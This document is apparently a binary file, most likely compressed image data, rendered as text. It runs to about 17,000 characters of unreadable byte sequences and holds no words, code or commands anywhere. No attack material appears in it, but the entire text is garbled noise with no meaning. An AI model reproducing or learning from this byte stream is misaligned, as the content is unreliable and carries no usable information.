?P�_�G����:�}$AhEH�@fő��T���F"L��-��:�*���S���q�Z"9�NX�>��c�H�9ϙN��#f�K[�b�+�c䚟�e�@ y��?�Pԟ =(a㘸4�%�@�O�N-Ǫ +����s-�X�`΂����i�ixp�"a����
�0 �
�/9�v���f���za�N8�)dO#�x�C��:Q4����`�'C�?� ��8` < v��#�2�!R�!4��C����V�
��M^|$��nT�2����6�l[��`W�(Hy|��7\i	x� 䰅*L�r�+hC+�ђ֑�ȓ$�d':Q�q�[��
���R-�,��n���$
"�l,_���.+�<.�tن��$}�62� �V)�l�@t�XWm��4ђ�(<�c�̦x�M@�V�;ߦ��-���Zn��~P�������"�a���س1�+�B#��X1^�d�s�tA�)QX�H����d4�#p ���!@��Dt�T���,F�0��b���/�q�k��5����:�J(����9-�m�` ʧ)TB~�a �	�>O�L0���yhn��\�E��Gi.�\Z=Y�1m�Fd��`��F&t"����3<B����K����?��o�P�,�IS�Җ.���'7Q�Mq�ܛ�Z���U$��!��T�zթ6���jX�:f���XgF��!�5�P�"��AP;�P��,�Ohpi=���CH�ṛղP�m�W���4��)�y�CXe�Єv�ē��e�7�]�\1fТB0燿��E��*�?l���� ���י�3��hQ`\4CA�X8
hx�xp����94�&r��`[F �?�����Ԇo�aD����ZYNF2�����TNu⃜!�D���|X`����a�h���7��� �}�hg>���j�}���[R�?���:A<`C'vģ�Bρ�3���)����"�63�T�"�`��3��\��Ź���Ƥ�0Y������/Y��  Hp���B J�ԗ�\h�I��C��!	��C�J�:$���ݠ�+}��"H�|��?�/Ӭ�$��I�}EMI�w�)��ǿk���i�V�?��e�Vvɾ]����:��:H)?��o��s���ݓ�� c4�CL�b4@�/�nĘ#��Q�m�F8��E�T�L��`ŋ�����}����
��`���0��`����А�sT�H}��Q�PAW�ҽ�k������:�<���J0)�2�Y�(5Hҙ� ���ҴI��㙈���V%Ԉ�Q'�]�0V���8� L�"�ɟM��A�4��g�!%V�%^����V�]����I%���}D(��̡�n�>�o%�+�D0�� S=�R?I� �b.�"BF.
�Pt~uLK,�����<E �B)���:lŦ�PZ��I������������>�W��Ԇw��� ~���!���σ	 BX�5���C~@\t��U�@H��J:\��D�&,Irh [>��T,��OB��� �KSM�N�$Lz�n��,�x$��gL��L�m���
r�#�g���I�-A�G]��a�ˆ��[U�a�K8�0��?�@Ԃ�̡8A'�@��B,��̑����QF�Id��]��4�!�C�%a�a�V&I��d��`�䬡��?�mɜ��֠$�MD+��,
L�-Ec�*���A����e$�s��$�pA��X�wQOW��H�m ���Ϙ�,�lU��{)Ewd8��Qȓ]�ViF�م>�
�`�����@��?�*AF�@P���x�C:�B g,n|XL\�N��`x�\F�(�FҌNŐ#��RNՓk<]��L���C�E��t�ON|��{M�����Q!w�gT��p�<��p���h�<���	K�0�a7��0�A��*�A�e'���B���� ���Y��ݞ�A�M "��a����)"M��T�b��(���� ��WR����e��*���0D+���A
� �K���JeҩZ��N$G�K�A>$�l�T��Rj<��/�g:m�9��`�A�d�A��IP�hOo���e��PE9�[�}���ui۵ğ|�E�i`�(�7)�by����?`�'�6����t���?<d:,�~�h�&FA�J� tDeЈ��O�� h�RjT��fU�u���L" d��rS��N��z���ME>��@��rFOB��^�@\S�(��(\��f���a��֬A(d� �Z�:�
��(֞	���Y]�A!U	lA-���)���ϞI�I�!ΛhA�-�%���&U���*���*����,�ţ@kj
��z�$@B��؎m�qA<�b���C�-K,�B��i���JHt��Z�?$����E�JH4E{�Et�۾e�@<�Y���>&�Y�	+.k�(+@" �֧,�Y0���B:�"Br�g�Awh+i�EB�$g����`k�����P��|ht|�K>��k����ͅL��̼&Q�,��E�M���~��jG�H��?��A�tQ�j�V��Ƃ�M�aV�K�@T�`�|��v�#�a=i���b��b����  <b��a� �,7���\��U���0͝�I]�l5�����(�T�,.�_�-nש���-�빞�mF�F�_"(�۲�̭�Q߮x�()�����W\��$��*�Q�*a�_ax�?�}��?�B?�B��	���j���A��gg��)�Fk�����5Gl��������Q��RLKB�����g�V�$P]v�UN������G�@(���J�� ���2%O�L�0nRQ�n\�(�0M�j,����   2h�8��%��$�A�������4V���!�K�@���=037�7&�}�j-&�hҝxH�v�;-�Q�*�ޞ*��4ʤD
��@$B�a�2b�nR���A����n�%S��A>� K$���i
���J=v���_��WL�
\_C� ٓ3�����E�,�:~��Kx���萴&x�I��蔴�tI�Nñ����H�4k����q4Fp��n�g��O9�J�J�9W&������1h��܌��Oū�Lr��r���Iz8����P���L-����p�@�Y#��"Y�FE�YIq�[=��Œ�������g%i��r��ٓ��0�C��Cݑ�\� ����f���"83h�����j�֞�ɞ�(�ȉ�T�xp7�7���$��=
C�h��
�pA"��>��p�qYd6aG��r_>�D@حx3��|�jwi_v�cw����~`��4B�Ht�m�b��z������H�i��w)u�[�7�\���.����jFU������.xX���?l�e���$�gYNrsl\�*��Џ5�?�+#?��@�̈��Ƈ�\�?p�N���dk%�S�k���<�`�Vj�����Ҩ���`������D��A��b/��?v� 	�ZB� �SB(��"�?\�h����	�h��Q��57fim$i���kl?m�ZCȒ�:ʯ�?( ��.�A<P�A�8z,@���K��4E �Dt��
��\[��w�ת�:v�}�6�O���06��y�z������j=�ſ�\I���8CIxF]xC",O/d\hcQw�� 
�В����P�{�g�g�.��\$V#G��C�0Wˀl>�*z��|PǊk� T����A��KՊ3lVË`���r����ƾU�j�2�ɘ��!���pMX���� ���� ʢ��C�`6�0�9XB`���F�0ZY(����XөJ�K�?X��ǚ��j,=T�A����p�h���kv�i�6_��[�D8�
7J���
*Ip�p䃣G:�-Q���6G(ᐱD>�3�t�0���ש3<���{����@<�? $��D��w�Ezc^ȗm��u��į���k~���t�D�C�G�D�~D�S¹��?�K�#U��,�m8�������5R�+�G-q�FG�%5�dj�r(Yf���\��mL����J���F��+��R
8�tk�P��*��=�t�,|Iyx ̍������d���_B�6t�bD�#�hQ�̿�
�8��$a'Lx�a�O�I+L������K!Nʴ�g�J�Kx,�s��bP�C�5ziR�K�6M:䓟2����K�&��J����!CC��;�O_!}��å�W)\�����ݻ����+P�Y}wj1�����5^�rdɓ)W�<Y�?� @��3��x6`���.��8ўC)�!���� ),��8�et��A�dr	��f2t菥Sf������!���v����w�q�%������a��m��?t�ɳH�X ﰳ���@���c���@C������+��B�̐B/�p�EѻT;�SD B����Y���8`ΟTh�q�F�x�ϟ��q��e����~@�E�\2I*��Q G�4��<Q�K�ҟa�a��!�N��4�#�(b�|��G��$�5<0�!I93�>� H��'�<��OCc\�oj"2��'VtA<���J�Tr��Vjᒅ���#@�G:���`¤�6��P���0!C������h����j��v�!�Br��5�q����+�v����0�:� �|�a1�>�#���D^*�rj0�����/���w���b)�i��-v��C�Ia4 �3�@���Z����X�3�<�Ͷ�X  /������k�;ν���Ȧ�����������;���Lt쾨hlC�������.��C�+l�=�B�<��'��B�ΐ��ܺ8"X��b^��6J&�M,��2r#�^pK�t��� PI7ռ2Ix�|
�S��YF5����4g�3y�D.�%5�R�tx.�R�[��"BG�!	�3�F8��r�S"\��	J]�T�W��U�]_"JR�n�u�N�脍^��D&baC~��El�	D`"e����>>�� ���	<|��E2�;� �h�b�-�a0Z���0�0��0����*�
�pT�P*�`�SJ�#�L �0_�hj�CT�A�s1+^2���!j#2�|�c�A�賆���K��dֲ ��i��,��#��=����4�M&h�Zy�ִiE�Ԛ��%�1G�������]G��Iڂ4�t�-A+��fԶE�A!d�ۇ���RC���f)���1D(��"���>X���d���GĴ�?�T%����dW��	)K��C*�Y�̕��FH���98�N���ħB�)@i2��4�
^�(?�h�2���i��7Զ)��a��� *Q� T�;�DS�>L�UH���܊� �N���F�qUT���H҅Q���9��>�Ppy�w��?�p�
��C�<.<�/{�*b���e1@�Z�!0}P�
�@�b"����e�I��Z��j���x�w�k^��׼���t�kk�x�G��c�Q,j�Y2�)�����\���1���Fd��4bN����T���ZyIH�u-kI#~2F�>
�h���"���^�:��d�J7g�ԛ�2���-Dw{�tkI]W�RD[Cъ���<5&D�C�.>I�H�M&�:�)�7rkHH>L���8jG��ܐ�	.�H :�R�����I�M�s&�v�$��e8
��	Oy
R�3�&�S�=,A!}B��]4,h_�D�"É��2�TEϧ*U��Z�H�"��
YH'<�����Pl`� B�HVF�c+_�Y�`|*\����G@f
u� �dؗ'��k�K!"6î.�9�b��PA)"8��E��F{D��a�*�Q�ҟ$��h��8BhF�X��>}��?Є=��e��mn�H`��Y�#۰�,�N��d�c��]�'�Y#O�)5Y�T�Z�����:Ulv��LK�'�Mڢf��7��������Fݾ���#��umi�6x��D@&��La�'N/|{d$�יkJ���� -	L��N�H�m~F"������Nm:Ac�ۺ1�u��核(5*z����`�J����0%�v�p�zB�ll�D˸TZ�VˀU�"ȸ��Ot�+���~�� l��&c�
����u�]��`�pQ���H@��^f�ޡ�qЂ��V9��bA�b~�g�fu-���_/� ��oAYr3�U�>��tk�k�Ă�ӟ��f)ߘ"p!�2��mj� 8�f|����P�['!"�5�)3���ѴH[�i{=D^2?��E|x���G����z�H�����N۶�F��D3!Tx.+E��(�௮��n�����w�������$&��Ի�QnGHHTD�-C ��Q���$zXར�Lvlt��t�'�@/$�>�'��+���v4,I�c�� ",NI"�xX`k�H��ZD@�{�gEg�ħT��P��&��~� :�	t $x W~�	��~� Z�}Z��,!Ba���Z��6����n�خ����.���Ha�Ba���b�P��r��������,ت^-����a	� �1��#%�"��,C���6-4N˱N�>���R ��p��!TOa�D�P�d�@ $@ r��q}1K�Mآ�:a�Q�Q {Q% % �Ѐ�|�h�����>�M ����dĒ࣓䆙:Ē|�!V)������d)p�-D̏�z	� �F���r��qC�>P3����J��R��LAJ$�Jn�?�K�FrIL��EG�'M΄¸����JF���QN�<M�߄8j�1��0PH!?�-T 
���E�'ў |f��J�a�G���`.��f���`�l�"��h`���,�R,%�0�@�a�j�@�������rf榉�����p����
�^�n���`/a�*��/���()C�1
 �	��2�  ��63 6��"3#�2
� 0�q��b�k	 �X��6d�6�ҾC2�(6f9�@� �8�{���: �8�������i�g��#�Ћm6	<�� )��K3� ĪCBD�" ��n���j��K>ǏD���kq̫F@���m9`����- D�"'������=�dM|Qvf����L�r�)s@2�0.N�H&�FH0p�f�zZR�L�%Մp��v���D��9wF{�qn�ll��'}� ƲU����
������&�tz���TJ�T,���2!���*@�@!$A̶t*���	�������*b���A0��!�0������
Td��\��HS2&�9립&�2���`�PSdZF�D�2�i�7<����,��я$�>����`��U�"�5S�)<$�U���~ �؃?�m5�1k@�@��hЃ���:W�%�����=I!�!�Z�5�Z�Z�������Z+[�5[�Ė���\���Ыr�E�G���D��ȫ�DD��!
��?i�H�`�2G���M(.�dG ��M� s�cLe�bD�<&;tQ�cz�'I��P(�xH4� QFSd��R�G�tR�ZDZL(gV���l,UШ�(��o��Z�ɰ2Y��
�`�@�����܇g��j�L
� в�.팪\fa-9h+ ��P�������M�,��0�~(n�4br��̪���� j��-�� �B����S�$��N�3�4>F�X�bl5��`�x�6�SKOsqCXۃ� �	2�w���'R�.�  2s35s=�DtY��b�� � 6G!���Bx5Sb��`�ҡ�RA�4i>t����a��=�����=��	~@3��<C�!�p%M��;�AX]�\��>�uq�MH�	�D��� @2rB�H:�9"�A�&l+�J���jIaª$��%�W�sg�M�N0s�;6�#GL�����QP�@���`4R�e�!T��Z�fiXGM0�!Tt���)�6!bj�p@� %��I}��������ʌ-�R�E��,��L�	��`�a/�pm�"Nc0�,��N�lN��/-������1�����Q!/q#mq���� 5S�3�B�b�U3-�P�4Z�7Z1��j�EL!	R�N��A�`� v�Q��9t�;��׆���!�`x���� ��
i�c�<Ē��=��B�X���5���?�&��R!!�@ZW|��\�>Ё9�EdQ��A{b0�l�d`Mp ���wG�D3d�A����-�BRt����$ú$GDnD�u�D�d�`>�+H�ӄORt�<M$eMr2P����x\�9�`^��jP�ReEln�pg��(~�)��� X��"Y���g{�Y�	��D��2��\�'l��\A`�,�A��/ږ/���N1R@1�%�L����`��*a�B�� �y���bLsR?Ð��C0�2 ��b��Y3��V �a�x&�xG2�y��H+�T�2lo?�9d�H�6��`	줲�K��{��kV�=�F�����t���u���V;>.�=&s狍� #B���Wp�/!LQq�D,��o9E�AE� �U���^Kf�m�a��I@g$�� ��F�� '�^�t��Ra�`�)x���9�A�dgN�O6�OLD�I�1N�%�LP��n�d5���a��g�F'zPE���K�B�d��'|X$c�P]P��dg��!<��Aj�	�PȅeJ"(Ap\ɩ��*��� �`� \����
|
\��.����j�������_| �|0�DO�����d���	����<��8��# �2�� !6&ڷ8��,�:*o������Npr@x�����V@�`mz{:�� <�����-;����=�����;�CȍJ��b�)�=�[����Р_.���;��mB���I:��K۹�F��
�7
��+H�s��]�E�~e��%r��H$)'Ay��1r�#����2'5� <8MꪝVX�)�=_�)1\M^%E�)����H��"��kx|JŢX\�ᴫ��>a�B���Wpe"<���!"�v!��~��W��B
������ ��
�!
"a�C�˽ � �1�Ќ�Ϊ�<�e1�|��Κ��)M`�J��a��Q��M3��C!$���)��ЀN���C%��ry���h�g����׹%`С?v׏���rW�<)k����r��#��C��>����#<����-j�I��@�b�@Λ�A� �5�mޱCd���qP,ҡ� �kE��{\  �_���%L�-A+m��$���_c�4��GGh�JZ���?tX�  ��O��$��ס�"�?GF����/������jذ���:�fb0��A4�P��uYl�(1#E�2L%��?	��!C2v��)C_�}E��;zT߾Tr�|
5�ԩT�Z��5�֭\�z����T2[����_ڵj��}7�ܹt�6i�0c����[Q�5��$J�[�l]y�n�!�*Wާ��R�>R��\(G�ϟs��/�������r�Ԃʞ-��f>�)\<���ċ?N\@�CK�H��aȇ��%sI�C��@` �7�,�����&{�$I�:�Ӑ�9V�<��勗g��r
���w�n(�:ä�#�!@���z��#��+䑐.脸�n��� F0St�Ȃ�vU����" �cG��O(�X#�)��|!��d�Q*$E�\)BE���MŸ�a*$�DHRy}�\�� ��0U���TD�a�������d��+9"c�1EHrV�D�.�J�Є��(G��D�&�
C(Q����Ktyq�G��$A-�P�F�� �"�.�
�@��� �M7��,�����>Fa��GQAE]�~n���BEIY� �UȄ��$��Y4�%/�i��o�����]Rā�'_��E c�O(QH�a4�E$R(��R4�'�af�H�S�Q����>A�6�h������3�[�u�e�iQ�Ce�>C(��Q�UGt�F�As�5�M�F��??4�F�|� 
�p��w@B�pQuj�壵?�@�~�b��:�=��	�=\~��d�6��'�X��I�x�&���6�"�����Lh�!�)���'����i$�7٧�?��ʃ�~��S&Ԅ)b&�e�"t���.#�����»��.��t���*�#3�F
	5�ԇ��AC�3Ȣ��TtVDbB��D)�����4�:x��@<D��8�<�� .$#�LA#�I�T��T��U*Z�5K"�X�C:2�&�(>�zw��}�eH)G9��Qa���o�_�2�A$�Wx�)��	"�B�y�-O�E7p�(J�.�hC�/�"O1�E\�:�Dф���a��Ί���P�2�)hH��, 5����z��,�-�R�>���'9��l���k�욀�s$@&)pZ��'.$�h���SI�<m�R>Z��D Cs+N����`T�c�x2�����o{��
����ԒC��Q�\���%���� lD�m�I���RR��,@t)X@>�t���.E�s�0��<�su�QB�S� S~'&  LD0��΄��p`
��#(��I/T,h+��$�B�iB+���P;D��D���)jN���H��<�!���?$x�s
�(7��i#	�DH�a!@�;*DN�A�#1M�MJ�O�!)��>rД�r+e`5�ϊ�(����@���l! G�����Ĵ�u�P���|<*&8C#��*i�gC��h���f������d�4�Mf}@:A�S4�L'X`��}�f6�l$�,���&!��-Ѽ�-�D��'�.�!5�D���I����x
լ&[��c@�<�.�{L�n���e��S��\�o��&O�!Q�p�dA���a&�q*��?�3M%��@L��py�8\���K'����(E1%=�{�T$�M ��R�|�����'�Z2�"T"DA�p�P��(��?�!��nBR���z4�	�Xʃ%D���.Tb>� ��C���Q�iS�V���!Y��� $D &��C�Q$���#R��:z��, 	�=��a@z%WK���쫂V� ���Dw�O�D8�0�{�������%��E���?j�H��Ya��Ĳ�2T�C� 
5��~���t�1lyLMY�g���>�,�	�i�8���E)��Re�U�=Ñ'>c$e��NҶ����@��{2 x�����j���6�ќ�(��I�vʶ���
i�p�i�ơ#�	Y�$$ц6`	!i�xû��V7?�4���V]�uH ���פ�L�(�g��M.�h+&�7��!�'$Rz����CX�&>�pUB<�z��Ą�]����n}Q2�bE��EC���|��y����'Gh"��/X*)�O��G6�r�}'a)�X����`>xd$��&$b�gΕKh�]�
9�:��&@X������!$kI�*WK3���(�=X���P�~��r�3�%J8C�%(A/���Ҭ�ﷂ�&v�]4,b��Z}�A0���`�2h^s��eF��� �)��lв�؟�\��1pK)p��m(��(�7���ӍI�d���V�! �T���nYs\��q�eL���s� h��e6� iׅ �qK� J�%m�E��@6����L}SLJ&S!wK r �qx�'!�!5���7A�a��0���ʆ�!�6�$LUp�a��",�n��J�C2� TQP	q<Ģ�S @��D`b�6�t���pZ�,Wr%E`a�o�r>��h'R�R'�v�`h�^&f8?,AA
!	{p� 	M 	1h \�Cc?�SO�g�x 1��'K$e�BU�h +cB[��G]%z�W�g��-4Ą�'�Q�QA	��C�O������L�4 f���i�ȍ�(�g��g 0�`��y�
� 
����� 
���gH�!IQ_��S~v�G�l�6��N��VY�,�f=�-�46��1�����P ����mE�5` )�J�1p
��0J��5X���'��4�t=m��f� V�'�F7=H7�p ��QU��PX�pL�^�U^��S�pa�_5��887�7��@95r'!q8��!�(���-Z�2{Ƅ��
B)�'	��c�N���:y��TQ<`XO �;�PeX�D��"�$0c��O]�U�b:>�i�v�8E�R/��2A�)dE�&2?��>�%K�C'Q�c T�h�{�9Z��~Fxt>P1K�B�8 	ÆER �k��gX�k��J��Gydz[�-G�-)Ѝ�)E�������ِ��򉍘F<�����i~ 0� ���^PMpkˇ�g`0~�i�'S-�gH��2:�gW��cN�UN���kI�~��%�A<�Z���H[�8>�QN�$�Q�'��qC�h0���9��5��y7B����$S�J�gC��	� U�o±dp�s��\"p6I�%X�JA<0�!7�Հt�)N�$2�!��▃�N�"��SF )���8EX���${0$�a��\ L*��8�%P�'��#��;VA��f��@.0�P  P��K<���Y�Q7QB��a`�a"� t"}���+urA�(B9A��- ��&���ɭ��s�e5E@GQZ�t���xl)�T��&�t1��S�x��Ѻ���g�I���0�k,d-`%h4D�	�/j@	���i}0XXP.�yW6٠��WN � g�!+��N ʎP�� /��v	���aH�29�v��}��T0����֋��{�3����!2�U��Q <�S>��2�	AK��$	��!��NDr��h�%����K��4J�S��m���=����{^�K���$?�(���npГZ��m�a�$ k L_�^+@�w��� �����f�>����$"D���8�d�
qo��G!���u!a�M�h�'s�*�
Q�[b�ǻ�Tt�����	�%e&�J6�Rn��=���I�#��OI Z.�6��):EM6�2,PS��R��O���s���`EU�;J6Vc:�N����o�tx��5S��J�xkC@�G��p!?a �+�G���q2����w�ٲ2fű-.�{e�D�x/���O!�.��5T)�� = =в��2!��@M�ć�Z-S�UJ�B��2�d�<�Y���&SA N�'3Ul-TP��%�H�6-AS�8K@�GP��V�t�y\���u�����C� ?�[)`5ȵK2f�PKPJHlA�6��ǡ �˩��ȥoڥ�� �d���F�e
�� ���`�5�!`�E��������
� �k�
�p��C566��2g�PP!��P	�P"�5�1w�s�t ����F:]a�+#G���:�=��$Q�"u[5��#�g_ȼa8t�CD0P�&�`
b��H��gR@c�sB�D��;<��q47'��A "s�{B��g�k�+�]���[p`l��6�c�6����rͤb��4xm�H�X{�'A
��w�?]�F� ���GV_�����;��"Oa�am�QtM`	?LL���� �����7 Y�t�Ϩap}��y/�U(jĆ؈: �C+N�������L+�r�/2O����QP��x�Kڐ 	�]�� R )]�5	@�E��vcB6�LZ�C�O��1��22�V��͔إ�����Q{ Q��lZ6I�� �� gӔ��u��{�PD"�A���	���x2�ښ+`,�d�O��K Jt˻%�" ����� \!N�Ip�v�Y"QyMO� �ld!��>�Z�*�UAi;�;�� vb�K�	&5Y�*Qӝ�7ѓ��;m�P��<����*ް���|k�F�$8ZT�=a �0H%R����e5>N� �c�e�6�t�k~����
����PZ�Su"�M6xd���P2Y~~��'\hd�y֋>c��.��r1����@���t��0��t��0�.Q�Ft�k\-)al�2�mlC�ܗ��T�w��qY��i��G��Yq#\�>��)��0�ξƩtX�=Oq5PȼU���Q�,���5��ۦ��>����ʽ��͸�����l(6�M��������� ϸ�Ը���}�o�f�4f
m���S�MJ��������L5�9�h�V[��%&�^aN[2U7��k�I�<z�UZ>���;V��.�@b ���"���=s�Qm�%n����j�. �D���>��~�7�Lu7/��仅k�7a5��$G\� ���b:N�6���4���$fp1�)���%���2��\��~fN�H��]%hMC9{h�nC����2�PD���[�������10�tp� ���M
�q�0�F30t����]N��9�o2\l2D�틼���8��u�!��L�M� w��㪞�\w	��ڵ�}�2Ѻ_� 	�IOQ���0JE NOJ�2�lN�b�>aK0����;b5 �/��|�X��ݶ�������&R�4	�M�"���'$�$��9�Q��v"��K'QR )I�O'4mژjW̔)�m ���F
�����sOO.J�\l����":��M�}9u�E�$�&\�!�cA��u��-XD\�"��;��lC�h#���Ɣ^.�p�@����sPx�S	�"B����I $qA$���	�5� 姈�\��}�6j�h���)�
7���-ĆGv�ޅf��EL�	���=?�3�gɑ�:��i7_��|�I� �{���#̺�T��unأ�=��ǯ|ا�$�"�"8�*�!�J��
�!S�!r�!�}���F4�
O<�2_�1Fg��Fo�1Gw�G2H!]4D�+���:��!'����%��^��G�(��}
Aq}r�'�}
ɡ�B4�'��@�>���'�
�
*F,�
}�P}d��OCE�GF\t�|��ϟ#�b�"���6�#���G�P�4?��[�@���:��X��D)���"4D�W_{��� �c/�"��"��$a��(,��(��i��Z)�"�h��"��@��B#��1���$8�AI$��YI���E�($��6��%�zj��%&��W�鮍0���ĚȮ�!.���"4Bc��9��=�څ)NfK,
S�4���$�JbĚ%a��a�T����3���LAC+"�#|^��|�(�3� ;�� �������"$�J��h�-2�P�͇���dC�}z�H%�t~�"�&"�kD�g�v�S�(�������bK���*�=;�+�=��;z�m~�u���6�4,���T�x}�:��ړ�A���+B�.+�A���COA<���,gEs2z駧�z�lxq����g�?|�+�-)�@��?����l���h,�(�����2��X�m(9XS
�p�y�G���$��P�����D!�Q����$V����-3�أ�8-pX@@ꢡ|"%��E�r�C,!G0�]��V�j��� ,X1d}�ґ]DD#щǺ�m +�V���v�"h�E�QF�\*	��]�� w�nAɵ��\��(JQ�R�����+F��xF4��c;c�`���������	�c��Y�6ֻ��-��_T�n>p���!�_B�F�`
�L&g6�^��0�t��dR�.���	h;dn  b��$8p���!^k�dlqF&����?f&K��~�W����h�:�4(g���(�c�|�h��4��*%�J���r���aO�6V���p+m462]U�hZ@�v�Y*W(*ĝDt�5���BӇ�D"��D$_Nu*#�tzL�iP�:T�Y�B>@�?̯O}j+����#W��>Q2�	EeQ!Ƅ!u�Nsj`=�&9��OT(G��*�z�PC�F�|�9�{��V��1K��B*<����B��/�ۃѐ���.�֔����6~ժ(������.�n-hpQI����-[y�A��4�E �ne�/���$)�Z�؎n��ĴlK��K�Lw��
;	�\4L��$���1E��19%u
<Q�j,�$�c�z�-�{ =�\l�X�\���z��\땏q��DPMS���T&z��XW��&i�k͇�bf���$��@ҔL]z��Ng(�MG��^ҘB��MHB`��4+1mc,�N��3�?�3,O�sA`ﱎEYʮ�B-㯱�:��v	Ju���t/f�pi���<9$y"ZQ�Y=��y|�����s����Y���������[@>z��V ��S��2D�*\B�(8A�IDhNA��Q@.��M��
}�V�COr��>�$&�xlP���P\��e�m(�@���1T2�e��2WK�l�X� VƳ�0 �~U��6X���
R-�;	w1�rq�\�L��=��I�+�<����:�E�����LB1����������o�E7�X�t<��2�����}tn��R�0��̺��"Ȁ�4~ܵ�ƨ�F h�1��|�&׸ܘ�Z#B����f7��qǙ�@&��Q�/�� ��1�]�^`ęg0�p�m߁�ţsIA�z�Y��q.I��\��|�jO�m��2����i�}��[��I�Vm4�h��#��h�	��|�5�Ӌ�/
�p���F��H�q�gaZv4����1pN�o�'Q�:Pa������x�`.��3'�%�gʞKc+C���e���ՍH�,1����|�_;:��F_���S����.�H����bLc���ӆ:�\'ę.��Y'��$�
��)1��"���J,�[�	T��X r��)�Ѹ����������p�����j�9~�j�&h*����k�CҰ(���8i2'ij9!�p:p�R/�Ѝ.�?ۢ�3>�*���p��8����,�h��b��諾�X�:��s9�	�j��Y�69�;������9��[���4�)A<GټC��BD�X�P�E��Hl
��!��[�5�/�@<����J��=�N� ʁi6���ރE�p+��*	�5]��?�;���N9�r>b{�'� ��ڬi'��VIF���蔑��	#�ɣ����P��8x>o|�Nѭ0ʷ� @��vD������A��%q�E.��f#G7$G��E!9�USA�)ǐ�́%�9(,���&���9����;�IÝ��s"1$̑X±Wb�	����".�I�s�^q(N�;�,Ԃ!��Q ���������3���PC0��A�P��Q��Q�3I�ʮ�ʯ�J0������[�K��(�-PK��`��1�(���*�� b��I �h�X\�E�=��\�?�I�
<���SJ���X��b��m�'r��!;)	��YR�����xQ�T���A�k���:��p�y,�sc%)�ʯ�R2�a�k��ܜ���{�8�ę�t9�l$��9��ʐ&�T�Ӹ������� ��9�cH��8��2���"����r���C5�y%�@��5y;�7�@�7B4�6�����:�}؃�)K�8�EK�&C��"�4I�Ea�&�ڐl�L�`:W��@+A�!Y%�rC�b�k�\;!!_)-�(J�h����J�*���jI����a_�A�����q�B��7������8����M���x��A ���7�CϻP9���!C0 ��kY5������ImФɣ��Q6x��!���x�����L}_�@T[%�9�!��;������Y��Z�UG��O��qi
K��c2���B��S\���&;��1���R�!q�����i
�i�Z����+�"$�Jq��qum� eW�Ż�7��"��j9��;7�����X�����L�A�:�2q�z�P7��5q�����6��Սm��  !� � ,  wX  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ '"�� �%��"_>�)T�I�f�)�K` �̌$@�@��H��̷ _��J�J�J�jA*�^�A�ׯ`ÊK�lD�Ҫ]�A���X+�|q�����?�p.�d���TpD8$�b��'{!&�7Ҁߴ)"k����ΠC�M��釗S�C��@���>T�?])|��[���(_?�:A`�D�sc���	�#����D��^+��������,��+��ӫ_Ͼ���B4ɟO_S�"��(�ϲ�kLq����h�m��.Q�i�BJ*<���pCI�
/<�Z>*���%��D�m ��[�iwY|<�2HZ!�w���HG�@
a@
LV�*!�$�OƔO
&��?]q�zYi)�U�C
A�$�K2Ēj.)'��Y�?��'ՙ�I%݉����ē�y
e��d"_���&1İC��f�ZE�v�Z��
;�D�7���~�)�^�����?L��1p2�#���Pc�EC�f�B�EĆ�V��!� ��<8��j4�����C�@�M���	���p:�Yb��>���*�6*���N�{��'�pDs������'�cfF�?),�?�\��Ǖ��i����y�0*���N�kŚ�@:$��EqAh�ǭ�Kl/��ck57�§��+�Aǰ�"�%�/p�	��М }+��#�R�, h��?S�J�;�CX1}��Ԛ������8Cl�e����0��x��]�I.�2(���TE0�ܘщLl稧��嬷����n��׮�mB� �������r��o*E��zS�l)*���N�!�]�5��7�G������h��C�u��&@���D�����)a��~��m��	�ZA��6��my[8��A�>�aG)�ָ��XeK !)�!�Y���8ǽ+^�[����� XfHC�p�k�!y ����?$_>���9�%C?X	�&��yB��6D 1��ӅD�F���4�Fhb�A#�H5���f|� ̸F5�1�l���C�<ҧ�i��RHȇ1'�cKz��Iy�Rc����<�Gs��$��2�m�?Pp�2J��^���
����X��İ4!�%XO"�@�?t>��W�D��$�G����V�zt���;. �4���!����At�L�5N�� \Frf����l�������]�c�?�����q�\'>�Y�O֓i1�� F�t`	I��!�����H���!D�ZC�
�Q�aRs�H簃��t�"-�IUjR��Tx$��L]JR�
OTs@EL]���$qc���Zrک%�hZ��H�aJT1:���F��{�ScP�s�/ȇ\ �X�k��*�d�V�U��k���*�,��r�_x �!��!>��?x�b-~��:�A�n��|:K��!.�EӀ�<� �ɿ�	d�c��TlP�
�uMsj� ���8|��Ӷ��m��N�����	�Y�|:n��=I8\~�ӹ�]GZ�`
S��!ZQGk��p#K�����	X���5�?�(Q��A���@���.l��)JO:ӝ�7�+��K�ߚ�Կ:��R!]PF y�iNsz�
[��i�5<��L�Z�T�'��t'���Zt���O-�r^�'�!\i�Xm+ˠ����~����5zp���zعF���<�)`�'U]��`R�Lah��Ԁ?X���/��?x�?�����Q{Ago���/��({5��m��/F{�5L�|ȸ��9�����EH4��Z�9���]Bv��&,�>u��z�����>�]^D��V5t�	\�K�)�lc�H+l	K���p?�����pp^8�
R��y-��G��V8ȵ���n��a�H�"R�q�{�&�Li*`״����!,vՆ�o�����8�9�a�{����J=58�λT�����l m�Ԋ��U�q2��/B��T�|�"��;vP*� �G�NkV����U�8�jԨ-!�uX8�����U�o!�	�:�5��W���:��[Iy
�h���7�3-v�z���8s��Ԏ }+������1{Ն6"m�4���!i�	 �?z�8�uڝ�:5�h��Z7ՏsW�Y�U�z-��'�m]y�����z�b_�x ��@	�S���Ƞ!L!V(X�_XA����#"mz���/���ߒ�[���������;�4-i��oҘ���;-��Rp�i��������!\��$��ʁ0��;�ɱGjj�T��G�U<V�G�k�s��rcdK�dm�tJ��R�Qa�f�c4��E� G�3X�>�Tu�t��	j�
`WfR4��uuvLY�?����wr@Ρk�h8x+�6�Eh(�M`w�6zwY��L{&M֒�&w�j��[��O��[��y��y��.��w�O$$y�f��z��w�A� &������@��6P�6��<0f@N�`� ؖS�|�	�0`lN��������|25R��_��_��S�7`0�}�o��RvbG lia4�c�op�a��#��T�1	�p�����T�2@% �T) �Vwd��d���0wa7h�d4Wsj�VP��T6q�E��8K�sh�#�}�^r�WLwX�>�3Wg֏iqW�5g��up�?�sLaC>EN}7V,(�Y��b��LDX4iqM�k��vS�=�Z/����i��N�'\��N,iy,�x�E�-�Ok�1�w���o����BYO���	`
����	��4����[����(N�{l@V�K�k�l`�V0{�P:���~�M��vy�4!F�0s�|ݷ�*�|ַR��}��o�o/E�'�{�T���؋�Ib�fa�ȋVb�p�b�j�rZ���" �)�I�u<�H��c:V�٘U��W"�V��V4gss�tk�	�H�e�W� x�
